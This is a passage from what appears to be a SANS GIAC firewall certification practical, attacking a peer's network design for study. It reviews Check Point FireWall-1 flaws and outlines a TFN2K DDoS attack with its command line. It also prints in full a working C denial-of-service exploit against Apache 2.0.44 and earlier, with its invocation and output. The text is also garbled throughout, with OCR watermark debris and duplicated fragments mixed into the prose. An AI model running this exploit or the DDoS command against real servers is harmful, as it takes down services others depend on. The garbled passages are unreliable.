service

#### **Result:**

Since syslog server is not there and Joe has not enabled this daemon and by default this service is turned off, we were unable to exploit this vulnerability

#### *Solutions to prevent the successful DoS attack against syslog service:*

- FW-1 4.1: We currently didn't know about any fix for 4.1
- Customize your ruleset and accept syslog messages only from dedicated and trusted senders by the enforcement module. Unfortunately, this didn't help if trusted senders and untrusted sources are located in the same network except MAC based filtering is done.

**Check Point FireWall-1 HTTP proxy could allow HTTPS and FTP traffic to bypass the firewall**

*Source:* http://archives.neohapsis.com/archives/bugtraq/2002-09/0219.html

#### **Vulnerability:**

Check Point FireWall-1 versions 4.1 and NG (Next Generation) could allow an attacker to pass HTTPS and FTP traffic through the firewall, if the firewall is configured using the UserAuth action to proxy HTTP traffic only. This could allow an authenticated user to pass unauthorized traffic through the firewall.

#### **Platforms Affected:**

Check Point FireWall-1 4.1 Check Point FireWall-1 NG

*Versions affected:* Checkpoint FW-1 Version 4.1 and NG (confirmed by Checkpoint)

**Versions tested:** Checkpoint FW-1 Version 4.1 (SP5 and SP6)

#### **Further Information**

When using an action of UserAuth in Firewall-1 (even without using a resource), the traffic is handled by the Security Servers, in this case the HTTP Security Server (in.ahttpd). It appears that the default for the HTTP Security server is to allow any traffic that is proxied through the server (i.e. HTTP, HTTPS and FTP). If one specifically uses a URI Resource you are presented with the option to choose what Schemes (http, ftp, gopher, mailto, news, wais, other) and methods (GET, POST, HEAD, PUT, Other) etc you wish to allow.

This option is not available for the HTTP service on its own. This same issue can be applied to an HTTPS service by following the instructions for Authenticating outbound HTTPS (See VPN-1/Firewall-1 Administration Guide page 504).

This will enable an HTTP Security server on TCP:443. The client proxies are then set to Port 443 and the traffic is passed in this way.

mat scrients (nity, tip, goppler, mailto, news, wais, other)<br>
DST, HEAD, PUT, Other) etc you wish to allow.<br>
On is not available for the HTTP service on its own. This same<br>
d to an HTTPS service by following the instructio *When using SP6, the behavior exhibited is slightly improved (due to the changes as outlined in the SP6 Release Notes (July 23, 2002). Under Known Limitations point 9, page 4. "The HTTP Security Server handles proxy and tunneled connection requests differently than earlier FireWall-1 versions…" With a default SP6 install, trying to access an HTTPS site via an HTTP only rule will fail, with an incorrect error message in the Log File, however FTP access still succeeds.* 

Also, making the change (http\_connection\_method\_tunneling (true) reverts the module to the SP5 (and earlier) behavior.

#### *Consequences:*

*Bypass Security*. Since the issue outlined above requires that a user be authenticated, the impact is likely to be small in most cases. However, certain installations may require that certain users be allowed restricted access to certain environments (such as DMZ's etc). With the current default functionality in FW-1 the expected access restrictions are not going to apply.

#### *How to exploit the vulnerability:*

When using an "out the box" installation of FW-1 with a rule base of:



Configuring the browser to proxy traffic as follows can enable a client browser to pass HTTPS and FTP traffic through the FW-1 enforcement point (even though only HTTP is allowed by the rule base):

#### **Analysis on Joe's network:**

As per Joe's design, he has not enabled user authentication for HTTP access. Apart from this he is using a separate radius server for authentication and hence this eliminates the need for user authentication on firewall.

#### **Result:**

Since Joe has not used firewall's user authentication, we were unable to exploit this vulnerability. Apart from this, this vulnerability could be extended to exploit any FTP service in the network, but FTP is not used in this design

#### *Solution to prevent exploiting this vulnerability:*

**Example, Apart from this, this vulnerability:**<br>**Conservant from the network, but FTP** is not used in this design<br>**to prevent exploiting this vulnerability:**<br>**Solution that comes to mind is to use Resources for Al<br>d in thi** The only solution that comes to mind is to use Resources for ALL UserAuth rules and in this way have the ability to manually configure the required access and limit access for unwanted methods etc. When using a resource this "functionality" is disabled by default. Using the "Tunneling" "connection Method" in the resource can enable it. This requirement is enforced when running a fixed version from Checkpoint.

Current Status with Vendor: Checkpoint has raised the following CR's: CR00073948, for FireWall-1 version 4.1 SP6 CR00073595, for FireWall-1 version NG FP2

Checkpoint has developed a Hotfix to resolve this issue. The HotFix disallows client proxy connections to UserAuth rules which do not make use of resources by default. This behaviour can be overcome by manually changing options in the objects.C file.

# *Denial of service attack*

We will use the popular TFN2K DDoS tool to attack Joe's network. This tools has numerous advantages over other such tools in launching DDoS on a target. Some of the reasons are,

- It is difficult to detect on a system since all control communications are unidirectional
- TFN2K commands are encrypted using a key, based CAST-256 algorithm and all encrypted data is base 64 encoded before it is sent.
- TFN2K can do TCP Syn, UDP, ICMP ping or broadcast ping floods
- TFN2K commands are sent from master to the slave via TCP, UDP, ICMP either separately or all three at random

Source: http://security.royans.net/info/posts/bugtraq\_ddos2.shtml http://packetstormsecurity.nl/distributed/tfn2k.tgz

#### **Overview of TFN2K**

TFN2K allows *masters* to exploit the resources of a number of *agents* in order to coordinate an attack against one or more designated *targets*. Currently, UNIX, Solaris, and Windows NT platforms that are connected to the Internet, directly or indirectly, are susceptible to this attack. However, the tool could easily be ported to additional platforms.

Ist of designated targets. The *definits* respond by floodining<br>Intage of packets. Multiple agents, coordinated by the *mas*<br>n during this attack to disrupt access to the *target. Ma*<br>cations are encrypted, and may be inte TFN2K is a two-component system: a command driven *client* on the *master* and a *daemon* process operating on an *agent*. The *master* instructs its *agents* to attack a list of designated targets. The *agents* respond by flooding the *targets* with a barrage of packets. Multiple *agents*, coordinated by the *master*, can work in tandem during this attack to disrupt access to the *target*. *Master-to-agent* communications are encrypted, and may be intermixed with any number of decoy packets. Both *master-to-agent* communications and the attacks themselves can be sent via randomized TCP, UDP, and ICMP packets. Additionally, the *master* can falsify its IP address (spoof). These facts significantly complicate development of effective and efficient countermeasures for TFN2K.

#### **Some facts of TFN2K**

- Commands are sent from the *master* to the *agent* via TCP, UDP, ICMP, or all three at random.
- Targets may be attacked with a TCP/SYN, UDP, ICMP/PING, or BROADCAST PING (SMURF) packet flood. The *daemon* may also be instructed to randomly alternate between all four styles of attack.
- Packet headers between *master* and *agent* are randomized, with the exception of ICMP, which always uses a type code of ICMP\_ECHOREPLY (ping response).
- Unlike its predecessors, the TFN2K *daemon* is completely silent; it does not acknowledge the commands it receives. Instead, the *client* issues each command 20 times, relying on probability that the *daemon* will receive at least one.
- The command packets may be interspersed with any number of decoy packets sent to random IP addresses.
- TFN2K commands are not string-based (as they are in TFN and Stacheldraht). Instead, commands are of the form "+<id>+<data>" where <id> is a single byte denoting a particular command and <data> represents the command's parameters.
- All commands are encrypted using a key-based CAST-256 algorithm (RFC 2612). The key is defined at compile time and is used as a password when running the TFN2K *client*.
- All encrypted data is Base 64 encoded before it is sent. This holds some significance, as the payload should be comprised entirely of ASCII printable characters. The TFN2K *daemon* uses this fact as a sanity-test when decrypting incoming packets.
- The *daemon* spawns a child for each attack against a *target*.
- The TFN2K *daemon* attempts to disguise itself by altering the contents of argv[0], thereby changing the process name on some platforms. The

falsified process names are defined at compile time and may vary from one installation to the next. This allows TFN2K to masquerade as a normal process on the *agent*. Consequently, the *daemon* (and its children) may not be readily visible by simple inspection of the process list.

• All packets originating from either *client* or *daemon* can be (and are, by default) spoofed.

**Command used:** ./tfn –c 5 –f agentslist.txt –I www.giacenterprise.com –p 80

- $-C 5 \rightarrow Use TCP SYN$  flood
- $-f \rightarrow$  File name containing the list of agents
- $-1$   $\rightarrow$  Target host or victim
- $-p \rightarrow$  Destination port number

#### **Analysis on Joe's network**

In his configuration, Joe has not mentioned any details of Syn defender options in Checkpoint. If we assume that he has not configured this, then this attack will be successful. If he has configured and used default values, even then the firewall is susceptible to DoS attack. Checkpoint's default values are

 $Timeout = 10 seconds$ Maximum connections = 5000

This value determines the size of syndefender connection table. So syndefender will actively monitor up to 5000 connections and any connection beyond this value will be simple let through. These values are sufficient to defend a small attack. Since we are using 50 compromised cable modem DSL systems, the bandwidth available is large enough to supersede the default values of checkpoint firewall. Hence with default values also, we can compromise the system.

**SET CHE STN frood**<br> **SET CHE STN frood**<br> **CONSTANS INTER CONSTANS TO THE CONSTANS STEP (SCILL IF the associalized that has nonfigured this, then the sessential. If the has configured and used default values, every suscept** To minimize this attack, we should decrease the timeout duration, probably in the range of 3 to 6 seconds and the maximum connection can be increased in the range of 10000 to 20000 connections. Care should be taken while determining these values. Timeout duration should not be too small so that clients cannot establish a dialup session. Monitor the number of page hits on the web server and accordingly modify the number of simultaneous sessions. We could have used Syndefender "relay mode" option, but Joe's network is based on Checkpoint 4.1 version and hence this option is not available. This option intercepts all connection attempts and do not pass them on to the target until the client completes the handshake and establish the connection.

#### **Defeating TFN2K**

There is no known way to defend against TFN2K denial-of-service attacks. The most effective countermeasure is to prevent the network resources from being used as *clients* or *agents*.

#### **Detection**

- Scan for the *client*/*daemon* files by name.
	- Scan all executable files on a host system for patterns described in the previous section.
	- Scan the process list for the presence of daemon processes.
	- Examine incoming traffic for unsolicited ICMP\_ECHOREPLY packets containing sequences of 0x41 in their trailing bytes. Additionally, verify that all other payload bytes are ASCII printable characters in the range of (2B, 2F-39, 0x41-0x5A, or 0x61-0x7A).
	- Watch for a series of packets (possibly a mix of TCP, UDP, and ICMP) with identical payloads.

#### Prevention

- Use a firewall that exclusively employs application proxies. This should effectively block all TFN2K traffic. Exclusive use of application proxies is often impractical, in which case the allowed non-proxy services should be kept to a minimum.
- Disallow unnecessary ICMP, TCP, and UDP traffic. Typically only ICMP type 3 (destination unreachable) packets should be allowed.
- If ICMP cannot be blocked, disallow unsolicited (or all) ICMP\_ECHOREPLY packets.
- Disallow UDP and TCP, except on a specific list of ports.
- Spoofing can be limited by configuring the firewall to disallow any outgoing packet whose source address does not reside on the protected network.
- Take measures to ensure that your systems are not vulnerable to attacks that would allow intruders to install TFN2K.

# *Attack against internal system*

atch for a series of packets (possibly a mix of TCP, UDP<br>th identical payloads.<br>
<u>On</u><br>
th identical payloads.<br>
See a firewall that exclusively employs application proxies.<br>
Eectively block all TFN2K traffic. Exclusive use In Joe's network, I will select web server as the system for compromising. In page 9 of his assignment, Joe has mentioned that the servers used in DMZ are solaris 8. This gives an idea that he might be using Apache web server. We don't know the version of apache web server. Older version of apache had much vulnerability. To exploit these vulnerabilities, simple tools can be used. One such toll I will use is Nikto, which is a very good HTTP server vulnerability scanner. It uses Whisker library. Apart from this Joe's web server, oracle database and SSL application all are running on the same system and in the same subnet. If I can compromise the web server in any way, I will have greater chances to compromise database, which is the crown jewel of GIAC enterprise.

The steps I use to compromise Joe's web server are listed below.

First I will use various reconnaissance techniques to get the footprint of GIAC Enterprise network. Some of the tools I will use are Nmap, Sam spade. Some times the information provided by these tools might not be adequate to launch an attack. I will employ social engineering techniques also. Some of the techniques I employ will be from the book written by famous hacker Kevin Mitnic, The art of deception. By employing these techniques, I got to know the IP address subnet allocated to this network, possible ports opened on different hosts and OS guess.

Using Nikto HTTP server vulnerability scanner, we got to know that the web server running is Apache version 2.0.39. Then I used Nessus to find any vulnerability in the version of Apache. Search in vulnerability databases, yielded some results. There were around 6 exploits and I found one which causes denial of service. The details of this exploit are given below.

#### **Summary of Vulnerability:**

Unknown vulnerability in Apache 2.0 through 2.0.44 allows remote attackers to cause a "significant" denial of service. Apache web servers are prone to a denial of service condition. This is due to how Apache handles excessive amounts of consecutive linefeed characters, which may cause the server to allocate large amounts of memory, resulting in a denial of service.

CAN number: CAN-2003-0132

I got the exploit code in security focus web site

```
Example 120<br>
CALC TERNATION: in Apache 2.0 through 2.0.44 allows remote<br>
voltnerability: in Apache 2.0 through 2.0.44 allows remote<br>
Significant" denial of service. Apache web servers are provided that<br>
increase in the
=============================================================
/* Version 2 */
/******** th-apachedos.c 
********************************************************
*
* Remote Apache DoS exploit 
*
* ------------------------- 
*
* Written as a poc for the: 
*
* iDEFENSE Security Advisory 04.08.03: 
*
* http://www.idefense.com/advisory/04.08.03.txt 
*
* Denial of Service in Apache HTTP Server 2.x 
*
* April 8, 2003 
*
* This program sends 8000000 \n's to exploit the Apache memory 
leak. \star* Works from scratch under Linux, as opposed to apache-
massacre.c . *
*
* Daniel Nyström <exce@netwinder.nu> 
*
* 
*
```

```
Sanship (1)<br>
Second the scan interpretation in the section of the section of the sand in the same of the same of the same of the same of the same of the scan of the scalar particle in the scalar in the scalar interpretat
* - www.telhack.tk -
*
* 
*
******************************************************** th-
apachedos.c ********/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <errno.h>
#include <sys/types.h>
#include <netinet/in.h>
#include <netdb.h>
#include <sys/socket.h>
int main(int argc, char *argv[])
{
        int sockfd;
        int count;
        char buffer[8000000];
        struct sockaddr in target;
        struct hostent *he;
        if (argc != 3)
        {
                fprintf(stderr, "\nTH-apachedos.c - Apache <= 
2.0.44 DoS exploit.");
                fprintf(stderr, "\n--------------------------------
   --------------");
                fprintf(stderr, "\nUsage: %s <Target> <Port>\n\n", 
argv[0]);
                exit(-1);}
        printf("\nTH-Apache DoS\n");
        printf("-------------\n");
        printf("\rightarrow Starting...\n\times");
        printf("-\\n");
// memset(buffer, '\n', sizeof(buffer)); /* testing */
        for (count = 0; count < 8000000;)
        {
                buffer[count] = '\rightharpoonup r'; /* 0x0D */
                count++;
                buffer[count] = '\n\cdot /* 0x0A */
                count++;
        }
        if (he=gethostbyname(argv[1])) == NULL)
```

```
\begin{aligned} &\text{print}(\text{""}\text{-} > \text{Connecting to } \$\text{s}:\text{``d...}\text{'''}\text{'''}\\ &\text{oa(target,sin addr), atot(argv[2]}))\text{''};\\ &\text{if } ((\text{sockfd}=\text{socket}(\text{AF\_INET, SCK\_STREAM, IPEROTO}\\ &\hspace{1.5cm}\text{error("socket() failed ");}\quad\hspace{1.5cm}\text{exit(-1)}\text{''};\\ &\hspace{1.5cm}\text{if }(\text{connect}(\text{sockfd},\text{ (struct sockaddr }*)\text{ at}\\ &\hspace{1.5cm}\text{error("connect() failed ");}\quad\hspace\{{
                  herror("gethostbyname() failed ");
                  exit(-1);
         }
         memset(&target, 0, sizeof(target));
           target.sin family = AF INET;
          target.sin port = htons(atoi(argv[2]));
          target.sin addr = *((struct in addr *)he->h_addr);
           printf("-> Connecting to %s:%d...\n", 
inet ntoa(target.sin addr), atoi(argv[2]));
         printf("->\n\n\");
         if ((sockfd=socket(AF_INET, SOCK_STREAM, IPPROTO_TCP)) < 
0)
 {
                             perror("socket() failed ");
                            exit(-1); }
                    if (connect(sockfd, (struct sockaddr *)&target, 
sizeof(struct sockaddr)) < 0)
 {
                             perror("connect() failed ");
                            exit(-1);
 }
           printf("-> Connected to %s:%d... Sending linefeeds...\n", 
inet ntoa(target.sin addr), atoi(argv[2]));
          printf("\rightarrow \n\overline{\mathbb{r}});
         if (send(sockfd, buffer, strlen(buffer), 0) != 
strlen(buffer))
         {
                  perror("send() failed ");
                   exit(-1); close(sockfd);
         } 
         close(sockfd);
         printf("-> Finished smoothly, check hosts apache...\n\n");
}
/* EOF - th-apachedos.c
  * http://www.telhack.tk
  */
=============================================================
```
Result of Attack: AF19 B5 B5 9989 B5 DE3D F8B5 06E4 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46

After compiling the code we can use this executable. The command used and the output details are shown below

Command used: apache www.giacenterprise.com 80

## **Output**

```
Finantians Comparation Comparation Comparation Comparation Comparation Comparation Comparation Comparation Comparation Comparation Comparation Comparation Comparation Comparation Comparation Comparation Comparation Compara
TH-Apache DoS
-------------
-> Starting...
\rightarrow-> Connecting to www.giacenterprise.com:80...
->
-> Connected to www.giacenterprise.com:80... Sending 
linefeeds...
\rightarrow-> Finished smoothly, check hosts apache...
```
After executing this code, I tried connecting to the web server and I was not able to connect. This proves that server is under DoS attack.

#### **Remedy:**

This vulnerability was not found in latest Apache version 2.0.45. Apache has advised all users to upgrade to this version to avoid this vulnerability.

**References**

NSA Router Security Configuration Guide v1.1 http://nsa2.www.conxion.com/cisco/guides/cis-2.pdf

Nmap network security scanner man page

http://www.insecure.org/nmap/data/nmap\_manpage.html

TFN2K - An Analysis

http://www.packetstormsecurity.org/distributed/TFN2k\_Analysis-1.3.txt

TFN2K tool http://packetstormsecurity.nl/distributed/tfn2k.tgz

Solaris, Linux, HP-UX, Cisco, Window 2000 & Window NT hardening guide. URL http://www.cisecurity.org/

Security best practice and implementation URL http://www.cert.org/security-improvement/

Test the firewall system URL http://www.cert.org/security-improvement/practices/p060.html

Thus, HP-0A, USEO, Willow 2000 & Willow NT Haldening<br>
<u>Mwww.cisecurity.org/</u><br>
Solest practice and implementation<br>
<u>Mww.cert.org/security-improvement/practices/p060.html</u><br>
The measure of Meb site<br>
<u>Mww.securityfocus.com/</u><br> Vulnerability research Web site URL http://www.securityfocus.com/ URL http://cve.mitre.org/ URL http://www.iss.net/security\_center/

An excellent description of this attack type can be found at the following site: http://grc.com/dos/drdos.htm

Checkpoint NG firewall training material

Sans Institute. Track 2 –Firewalls, Perimeter Protection and VPNs . 2002.

Scambray, Joel. Hacking Exposed Second Edition. Berkeley: Osborne/McGraw-Hill, 2001.

Christopher M King, Curtis, Osmanoglu, Security Architecture, Design, Deployment and operations: Tata McGraw Hill 2001

Kevin Mitnic, The art of deception, Controlling the human element of security Wiley-Dreamtech, 2002

Check Point FireWall-1 HTTP proxy could allow HTTPS and FTP traffic to bypass the firewall http://archives.neohapsis.com/archives/bugtraq/2002-09/0219.html

Log flooding from remote against the logging mechanism by using the syslog daemon of Check Point FW-1 4.1 http://www.aerasec.de/security/advisories/txt/checkpoint-fw1-ng-fp3-syslogcrash.txt

Building your firewall rule base http://www.spitzner.net/rules.html

Apache Vulnerability and its exploit details http://www.securityfocus.com/bid/7254/solution/

Joe Matuseiewicz's GCFW practical assignment http://www.giac.org/practical/Joe\_Matusiewicz\_gcfw.pdf

Jeff Poer GCFW practical assignment http://www.giac.org/practical/jeoff\_poer\_gcfw.pdf

**© SANS Institute 2003, Author retains full rights.** Peter Vestergaard's GCFW practical assignment http://www.giac.org/practical/peter\_vestergaard\_gcfw.zip

Mark Dubinsky's GCFW practical assignment http://www.giac.org/practical/Mark\_Dubinsky\_GCFW.zip

Sans SCORE firewall audit checklist http://www.sans.org/score/firewallchecklist.php

Cisco Router Hardening Step by Step, Dana Graesser http://www.sans.org/rr/paper.php?id=794